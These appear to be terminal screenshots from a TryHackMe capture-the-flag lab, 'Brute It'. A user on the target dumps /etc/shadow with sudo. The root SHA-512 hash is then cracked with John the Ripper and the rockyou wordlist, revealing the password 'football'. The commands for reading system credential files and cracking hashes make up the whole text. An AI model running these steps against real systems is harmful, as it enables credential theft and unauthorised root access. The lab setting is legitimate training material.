 john@bruteit: ~
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
john:x:1001:1001:john,,,:/home/john:/bin/bash
albert:x:1002:1002:albert,,,:/home/albert:/bin/bash
john@bruteit:~$ cat /root
cat: /root: Permission denied
john@bruteit:~$ sudo cat /root
cat: /root: Is a directory
john@bruteit:~$ sudo cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$ _
84% 27/01 at 10:47 AM 9% 11 GB 153 kB↓ 4.1 kB↑ zeeph
Last login: Wed Jan 27 10:33:14 on ttys001
Ludovics-MacBook-Pro :: Desktop/TryHackMe/brut_it » cat > hashroot
$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.
^C
Ludovics-MacBook-Pro :: Desktop/TryHackMe/brut_it 130 » john hashroot --wordlist=/opt/rockyou.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE4.1 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
football (?)
1g 0:00:00:00 DONE (2021-01-27 10:47) 11.11g/s 711.1p/s 711.1c/s 711.1C/s 123456..charlie
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Ludovics-MacBook-Pro :: Desktop/TryHackMe/brut_it » _
84% 27/01 at 10:47 AM 9% 11 GB 153 kB↓ 4.1 kB↑ zeeph